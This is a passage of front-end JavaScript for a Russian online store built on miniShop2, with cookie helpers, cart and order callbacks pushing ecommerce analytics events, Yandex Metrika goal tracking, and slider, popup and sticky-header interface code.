            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    },
    getCookie: function(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    },
    eraseCookie: function(name) {
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }
};


/**
 *
 * @return {undefined}
 */
function ecomerceInit() {
    try {
        miniShop2.Callbacks.add('Order.submit.response.success', 'orders_add_ok', function(response) {
            //console.log('Order.submit.response.success');
            ecom.setOrderId(response.data['msorder']);
            dataLayer.push(ecom.data);
            return true;
        });
		//console.log(miniShop2.Callbacks);
        miniShop2.Callbacks.add('Cart.add.response.success', 'order_add_update_promocode', function(response) {
            console.log('Cart.add.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo(''); else console.log("err");
            return true;
        });
        miniShop2.Callbacks.add('Cart.remove.response.success', 'order_remove_update_promocode', function(response) {
            console.log('Cart.remove.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo(''); else console.log("err");
            return true;
        });
        miniShop2.Callbacks.add('Cart.change.response.success', 'order_change_update_promocode', function(response) {
            console.log('Cart.change.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo(''); else console.log("err");
            return true;
        });
        
        // var _oldSuccess = miniShop2.Callbacks.Cart.change.response.success;

        // miniShop2.Callbacks.Cart.change.response.success = function(response) {
        //     // 🔹 Сначала вызываем стандартную логику
        //     var result = _oldSuccess.apply(this, arguments);

        //     // 🔹 Потом добавляем свою
        //     console.log('Мой кастомный success', response);
        //     alert('Количество изменено!');

        //     // Возвращаем результат стандартного обработчика
        //     return result;
        // };

        // miniShop2.Callbacks.add('Cart.change.response.success', 'upd', function(response) {
            
        //     alert(123123);
        //     return true;
        // });
        /*miniShop2.Callbacks.add('Cart.clean.response.success', 'order_clean_update_promocode', function(response) {
            console.log('Cart.clean.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });*/

        miniShop2.controller = function() {
            /*console.log('controller',miniShop2.sendData.formData.length);*/
            var prod = {};
            var self = this;
            switch (self.sendData.action) {
                //Добавление в корзину OK
                case 'cart/add':
                    miniShop2.Cart.add();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    if (sendData.formData.length != 6) {
                        var wrapp = $(pform).parents('#content');
                        var price = $(wrapp).find('.msoptionsprice-cost').html();
                        if (
                            price == undefined ||
                            price == "undefined"
                        ) {
                            let specwrapp = $(wrapp);
                            if (
                                specwrapp.length > 0 &&
                                typeof (specwrapp.context) !== undefined &&
                                typeof (specwrapp.context) !== "undefined"
                            ) {
                                specwrapp = $(specwrapp.context);
                                let specprice = specwrapp.find('[itemprop="price"]');
                                if (specprice.length > 0)
                                    price = specprice.attr("content");
                            }
                        }
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat(price.replace(/\s/g, '')),
                            "category": $(wrapp).find('form.ms2_form').attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    } else {
                        var wrapp = $(pform).parents('.product');
						console.log(pform,wrapp);
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('[itemprop=name]').attr('content') + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat($(wrapp).find('[itemprop=price]').attr('content')),
                            "category": $(wrapp).attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "add": {
                                "products": [
                                    prod
                                ]
                            }
                        }
                    });
                    break;

                    //Удаление из корзины OK
                case 'cart/remove':
                    // miniShop2.Callbacks.add('Cart.remove.response.success', 'update_cart', function(response) {
                    //     $.ajax({
                    //         url: '/cart',
                    //         cache: false,
                    //         complete: function(result){
                    //         $(document).find('#content').html($(result.responseText).filter('#content')[0].innerHTML);
                    //         $(".uispinner").spinner({
                    //                     min: 1,
                    //                     stop: function( event, ui ) {
                    //                         active_spin  = event.target;
                    //                         $(this).closest(miniShop2.form).submit();
                    //                     }
                    //                 });
                    //         }
                    //         });
                    // });

                    miniShop2.Cart.remove();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    var block_id = sendData.formData[0].value;
                    var block = $('#' + block_id);
                    prod = {
                        "id": $(block).attr('data-id'),
                        "name": $(block).find('.title a').html() + ', арт. ' + $(block).find('[name=article]').val(),
                        "quantity": 1,
                        "variant": $(block).find('[name=article]').val()
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "remove": {
                                "products": [prod]
                            }
                        }
                    });
                    break;
                    //Изменение количества (Недостаточно данных)
                case 'cart/change':
                    miniShop2.Cart.change();
                    break;
                case 'cart/clean':
                    miniShop2.Cart.clean();
                    ecom.clear();
                    break;

                    //Покупка товара
                case 'order/submit': {
                    miniShop2.Order.submit();
                    break;
                }
                    
                case 'order/clean':
                    miniShop2.Order.clean();
                    break;
                default:
                    return;
            }
        };

        let is_product_page = false;
        if (
            $('[name=is_inner_page]').length > 0 &&
            $('[data-inner="0"]').length == 0
        ) {
            is_product_page = true;
        }
        if (is_product_page) {
            var pform = $('form.ms2_form');
            var price = $(pform).find('.msoptionsprice-cost').html();
            var prod = {
                "id": $(pform).find('[name=id]').val(),
                "name": $(pform).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(pform).find('[name=article]').val(),
                "price": parseFloat(price.replace(/\s/g, '')),
                "category": $(pform).attr('data-category'),
                "variant": $(pform).find('[name=article]').val()
            };
            dataLayer.push({
                "ecommerce": {
                    "currencyCode": "RUB",
                    "detail": {
                        "products": [prod]
                    }
                }
            });
        }

    } catch (e) {
        console.log(e);
    }
}


$(document).on('af_complete', function (event, response) {
    var form = response.form;
    if (response.success) {
        $(form).find('input,textarea,select,button,label,.form,.view').hide();
        $(form).find('.results').html(response.message);
        setTimeout(function () {
            $.fancybox.close();
        }, 3000);
    }
});

$(document).on('mse2_load', function(){
    var active = $('#mse2_sort .sort.active').html();
    $('#mse2_sort .title span').not('.ma-arr').html(active);
});

function reachclick(el, target) {
    $('body').on('click', el, function() {
        reachsent(target);
    });
}

function reachsent(target){
    try {
        ym(47272275, 'reachGoal', target);
        console.log('Цель отправлена ' + target);
    } catch (e) {
        console.log('Цель НЕ отправлена ' + target);
    }
    return true;
}

function updateStat(el){
    var id = $(el).parents('.product').attr('data-id');
    var data = {
        id:id
    };
    try {
		if (typeof(YMaps)!='undefined'){
			  var loc = YMaps.location;
			  for(var el in loc){
			      data[el] = loc[el];
			  }
		  }
	} catch(e) {
	  console.log(e);
	}
	if (typeof(ym)=='function'){
	    ym(47272275, 'getClientID', function(clientID) {
            data['client_id'] = clientID;
            $.ajax({
        		type: "POST",
        		data: data,
        		url:  "/ajax/update-stat.json",			
        		cache: false
        	});
        });
	} else {
	     $.ajax({
    		type: "POST",
    		data: data,
    		url:  "/ajax/update-stat.json",			
    		cache: false
    	});
	}
	
    
}

$(document).ready(function () {
    ecomerceInit();
    ecom.init();
    
    $('[data-fancybox]').fancybox({
        beforeShow: function (instance, slide) {
            if (slide.contentType === 'html'){
                var btn = slide.opts.$orig;
                var form  = $(slide.src);
                var h2 = form.find('h2');
                var str = '';
                switch (btn.data('count')) {
                    case 'empty':
                        str = h2.data('empty');
                        break;
                    default:
                        str = h2.data('full');
                }
                form.find('input[name=product]').val(btn.data('id'));
                form.find('input[name=subject]').val(str);
                h2.html(str);
                $("input[name^=phone]").mask("+7(999)999-99-99");
            }
        }
    });

    //в один клик
    reachclick('.ms2_form .btn.btn-trans:not("#bonuses_btn")','clickByOneClickBtn');
    reachclick('#call-back-lc .btn.btn-red','sendOneForm');
    //оформление заказа
    reachclick('#chat-24-desktop','bottomWidget');
    reachclick('.ms2_form button[value="cart/add"]', 'addTocart');
    miniShop2.Callbacks.add('Order.submit.before', '', function() {
		//console.log('Order.submit.before');
        reachsent('sendOrder');
    });
    
    //этапы оформления
    reachclick('#msOrder #tab-1 .btn.btn-red','toStepOrder2');
    reachclick('#msOrder #tab-2 .btn.btn-red','toStepOrder3');
    reachclick('#msOrder #tab-3 .btn.btn-red','toStepOrder4');
    
    
    reachclick('.loginLoginForm button.btn.btn-red','goToLK');
    reachclick('header .phone','click8800');
    reachclick('[data-icon=phone]','click8800');
    reachclick('.favorite.msfavorites','addToWish');
    
    reachclick('[data-icon=vk]','toVKLink');
    reachclick('[data-icon=inst]','toInstink');
    reachclick('[data-icon=email]','clickToEmail');

    reachclick('#call-back .btn.btn-red','sendFeedback');

    $('body').on('click','.product.ms2_product a, .product.ms2_product .buttons .btn',function(){
        updateStat($(this));
        return true;
    });

    $('.slider:not(.reviews)').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: true,
        infinite: true,
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>',
        autoplay: true,
        autoplaySpeed: 4500,
        speed: 1000
    });
    
    $('.slider.reviews').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        arrows: true,
        infinite: true,
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>',
        autoplay: true,
        autoplaySpeed: 2000,
        speed: 1000
    });
    
    miniShop2.Callbacks.Cart.change.response.success = function(response) {
        
    }

    miniShop2.Callbacks.Cart.change.response.error = function(response) {
        if (active_spin){
            $(active_spin).spinner("stepDown");
        }
    }
    $('.open-block .title').on('click', function () {
        var $item = $(this).closest('.item');
        if ($item.hasClass('active')){
            $item.removeClass('active');
            $item.find('.content-text').slideUp();
            return;
        }
        var $siblings = $item.siblings('.active')
        $siblings.removeClass('active');
        $siblings.find('.content-text').slideUp();
        $item.find('.content-text').slideDown();
        $item.addClass('active');
    });

    miniShop2.Callbacks.add('Cart.add.response.success', '', function(response) {
		//console.log('Cart.add.response.success');
        /*miniShop2.Cart.callbacks['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Callbacks.Cart['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Cart.callbacks.getone.response.success = function (response) {
            if (response.data.popup){
                var id = 'added';
                var fbForm = $(document).find('#' + id)
                if (fbForm.length < 1){
                    fbForm = $('<div>', {id: id, class: 'popup'});
                    $('body').append(fbForm);
                }
                fbForm.html(response.data.popup);
                $.fancybox.open({
                    src: '#' + id
                });
            }
        };
        var data = [
            {name: 'key', value: response.data.key},
            {name: 'ms2_action', value: 'cart/get'},
        ];
        miniShop2.send(data, miniShop2.Cart.callbacks.getone, miniShop2.Callbacks.Cart.getone);*/
    });
    
    $('.menuBtn').on('click', function(){
        $('#menu-mobile').slideDown();
    });
    
    $('#menu-mobile').on('click', function(event){
        if (event.target == this){
            $(this).slideUp();
        }
    });
    
    var header = $('header');
    var body = $('body');
    var heightHeadBig = header.outerHeight();
    var action = $('#action');
    if (action.length > 0){
        var topAct = action.position().top;
        var heightAct = action.outerHeight();   
    }
    $(window).scroll(function() {
        var height = header.outerHeight();
        var actFixed = false;
        if (action.length > 0){
            if ($(this).scrollTop() >= (topAct - heightHeadBig)) {
                action.addClass('fixed');
                action.css({top:height+'px'});
                body.css({"padding-top":height+heightAct+'px'});
                actFixed = true;
            } else {
                action.removeClass('fixed');
            }
        }
		if ($(this).scrollTop() != 0) {
			header.addClass('fixed');
            if (!actFixed){
                body.css({"padding-top":height+'px'});   
            }
		} else {
			header.removeClass('fixed');
            body.css({"padding-top":'0px'});
		}
	});

});